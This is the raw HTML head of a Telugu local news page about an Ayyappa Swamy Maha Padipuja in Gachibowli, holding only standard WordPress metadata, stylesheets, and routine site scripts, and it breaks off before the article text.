

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://namastheslp.com/news/ayyappa-mahapadipuja.html
body_size: 33892
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://namastheslp.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="పూజలు చేసిన రాష్ట్ర బిజెపి నాయకులు రవి కుమార్ యాదవ్, గచ్చిబౌలి కార్పొరేటర్ వి.గంగాధర్ రెడ్డి నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://namastheslp.com/news/ayyappa-mahapadipuja.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా" />
<meta property="og:description" content="పూజలు చేసిన రాష్ట్ర బిజెపి నాయకులు రవి కుమార్ యాదవ్, గచ్చిబౌలి కార్పొరేటర్ వి.గంగాధర్ రెడ్డి నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి" />
<meta property="og:url" content="https://namastheslp.com/news/ayyappa-mahapadipuja.html" />
<meta property="og:site_name" content="నమస్తే శేరిలింగంపల్లి" />
<meta property="article:publisher" content="https://www.facebook.com/namastheslp" />
<meta property="article:tag" content="Ayyappa mahapadipuja" />
<meta property="article:tag" content="Bjp ravikumar yadav" />
<meta property="article:tag" content="corporater gangadhar reddy" />
<meta property="article:section" content="వార్త‌లు" />
<meta property="og:image" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg" />
<meta property="og:image:secure_url" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="845" />
<meta property="og:image:alt" content="భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-12-07T17:09:33+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా" />
<meta name="twitter:description" content="పూజలు చేసిన రాష్ట్ర బిజెపి నాయకులు రవి కుమార్ యాదవ్, గచ్చిబౌలి కార్పొరేటర్ వి.గంగాధర్ రెడ్డి నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి" />
<meta name="twitter:image" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="EDITOR" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization"],"@id":"https://namastheslp.com/#organization","name":"Namasthe Sherilingampally","url":"https://namastheslp.com","sameAs":["https://www.facebook.com/namastheslp"],"logo":{"@type":"ImageObject","@id":"https://namastheslp.com/#logo","url":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","contentUrl":"https://namastheslp.com/wp-content/uploads/2020/09/nslp.jpg","caption":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","inLanguage":"en-US","width":"750","height":"342"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://namastheslp.com/#website","url":"https://namastheslp.com","name":"\u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f","publisher":{"@id":"https://namastheslp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg","url":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg","width":"1280","height":"845","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://namastheslp.com/news/ayyappa-mahapadipuja.html#webpage","url":"https://namastheslp.com/news/ayyappa-mahapadipuja.html","name":"\u0c2d\u0c15\u0c4d\u0c24\u0c3f \u0c36\u0c4d\u0c30\u0c26\u0c4d\u0c27\u0c32\u0c24\u0c4b \u0c05\u0c2f\u0c4d\u0c2f\u0c2a\u0c4d\u0c2a \u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f \u0c2e\u0c39\u0c3e \u0c2a\u0c21\u0c3f\u0c2a\u0c42\u0c1c\u0c3e","datePublished":"2022-12-07T17:09:33+05:30","dateModified":"2022-12-07T17:09:33+05:30","isPartOf":{"@id":"https://namastheslp.com/#website"},"primaryImageOfPage":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR","url":"https://namastheslp.com/author/vinayakumar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&amp;d=mm&amp;r=g","caption":"EDITOR","inLanguage":"en-US"},"worksFor":{"@id":"https://namastheslp.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c2d\u0c15\u0c4d\u0c24\u0c3f \u0c36\u0c4d\u0c30\u0c26\u0c4d\u0c27\u0c32\u0c24\u0c4b \u0c05\u0c2f\u0c4d\u0c2f\u0c2a\u0c4d\u0c2a \u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f \u0c2e\u0c39\u0c3e \u0c2a\u0c21\u0c3f\u0c2a\u0c42\u0c1c\u0c3e","datePublished":"2022-12-07T17:09:33+05:30","dateModified":"2022-12-07T17:09:33+05:30","author":{"@id":"https://namastheslp.com/author/vinayakumar","name":"EDITOR"},"publisher":{"@id":"https://namastheslp.com/#organization"},"description":"\u0c2a\u0c42\u0c1c\u0c32\u0c41 \u0c1a\u0c47\u0c38\u0c3f\u0c28 \u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30 \u0c2c\u0c3f\u0c1c\u0c46\u0c2a\u0c3f \u0c28\u0c3e\u0c2f\u0c15\u0c41\u0c32\u0c41 \u0c30\u0c35\u0c3f \u0c15\u0c41\u0c2e\u0c3e\u0c30\u0c4d \u0c2f\u0c3e\u0c26\u0c35\u0c4d, \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f \u0c15\u0c3e\u0c30\u0c4d\u0c2a\u0c4a\u0c30\u0c47\u0c1f\u0c30\u0c4d \u0c35\u0c3f.\u0c17\u0c02\u0c17\u0c3e\u0c27\u0c30\u0c4d \u0c30\u0c46\u0c21\u0c4d\u0c21\u0c3f \u0c28\u0c2e\u0c38\u0c4d\u0c24\u0c47 \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f: \u0c36\u0c47\u0c30\u0c3f\u0c32\u0c3f\u0c02\u0c17\u0c02\u0c2a\u0c32\u0c4d\u0c32\u0c3f \u0c28\u0c3f\u0c2f\u0c4b\u0c1c\u0c15\u0c35\u0c30\u0c4d\u0c17\u0c02 \u0c17\u0c1a\u0c4d\u0c1a\u0c3f\u0c2c\u0c4c\u0c32\u0c3f","name":"\u0c2d\u0c15\u0c4d\u0c24\u0c3f \u0c36\u0c4d\u0c30\u0c26\u0c4d\u0c27\u0c32\u0c24\u0c4b \u0c05\u0c2f\u0c4d\u0c2f\u0c2a\u0c4d\u0c2a \u0c38\u0c4d\u0c35\u0c3e\u0c2e\u0c3f \u0c2e\u0c39\u0c3e \u0c2a\u0c21\u0c3f\u0c2a\u0c42\u0c1c\u0c3e","@id":"https://namastheslp.com/news/ayyappa-mahapadipuja.html#richSnippet","isPartOf":{"@id":"https://namastheslp.com/news/ayyappa-mahapadipuja.html#webpage"},"image":{"@id":"https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://namastheslp.com/news/ayyappa-mahapadipuja.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Feed" href="https://namastheslp.com/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; Comments Feed" href="https://namastheslp.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="నమస్తే శేరిలింగంపల్లి &raquo; భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా Comments Feed" href="https://namastheslp.com/news/ayyappa-mahapadipuja.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/namastheslp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://namastheslp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://namastheslp.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mallanna%3A400%7CRamabhadra%3A400%7CMandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://namastheslp.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://namastheslp.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://namastheslp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://namastheslp.com/wp-json/wp/v2/posts/36605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://namastheslp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://namastheslp.com/?p=36605' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

